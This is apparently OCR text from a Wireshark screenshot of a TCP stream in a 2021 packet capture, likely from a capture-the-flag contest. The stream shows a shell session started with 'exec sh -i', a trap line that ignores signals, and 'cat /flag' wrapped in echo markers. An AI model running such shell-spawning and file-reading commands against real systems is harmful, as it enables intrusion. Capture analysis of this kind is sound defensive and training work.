 eth0-20210619-023212.pcap
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
3 0.005140 172.35.2.162 172.35.36.15 TCP 66 51174 → 9999 [ACK] Seq=1 Ack=26 Win=1
4 0.063458 172.35.2.162 172.35.36.15 TCP 69 51174 → 9999 [PSH, ACK] Seq=1 Ack=26
5 0.063898 172.35.2.162 172.35.36.15 TCP 66 51174 → 9999 [ACK] Seq=4 Ack=32 Win=1
6 0.063993 172.35.2.162 172.35.36.15 TCP 79 51174 → 9999 [PSH, ACK] Seq=4 Ack=32
7 0.065592 172.35.2.162 172.35.36.15 TCP 77 51174 → 9999 [PSH, ACK] Seq=17 Ack=32
8 0.066032 172.35.2.162 172.35.36.15 TCP 104 51174 → 9999 [PSH, ACK] Seq=28 Ack=32
9 0.067034 172.35.2.162 172.35.36.15 TCP 120 51174 → 9999 [PSH, ACK] Seq=66 Ack=32
10 0.068365 172.35.2.162 172.35.36.15 TCP 66 51174 → 9999 [ACK] Seq=120 Ack=39 Win
11 0.068809 172.35.2.162 172.35.36.15 TCP 66 51174 → 9999 [ACK] Seq=120 Ack=99 Win
12 0.069690 172.35.2.162 172.35.36.15 TCP 66 51174 → 9999 [ACK] Seq=120 Ack=160 Wi
13 0.069941 172.35.2.162
14 10.454788 172.35.2.162
15 10.455401 172.35.2.162
16 10.455969 172.35.2.162
17 18.486768 172.35.2.162
Wireshark · 追踪 TCP 流 (tcp.st
13
0.../bin/sh3.exec sh -i
trap "" 1 2 3 4 5 6 7 8 9 14 15 17
sh
echo a90a355f8ddba6b2;cat /flag;echo 9dc61a6e7195ca99
echo 9a396ea131c48a2a
echo 9a396ea131c48a2a
Frame 18: 88 bytes on wire (704 b
Ethernet II, Src: HuaweiTe_fc:3d:
Internet Protocol Version 4, Src:
Transmission Control Protocol, Sr
Data (22 bytes)
0000 fa 16 3e ca 40 94 44 a1 91 f
0010 00 4a 00 00 40 00 3f 06 bc b
0020 24 0f c7 e6 27 0f 5d 7f 20 8
0030 08 07 90 19 00 00 01 01 08 0
0040 77 16 65 63 68 6f 20 39 61 3
0050 31 63 34 38 61 32 61 0a
eth0-20210619-023212.pcap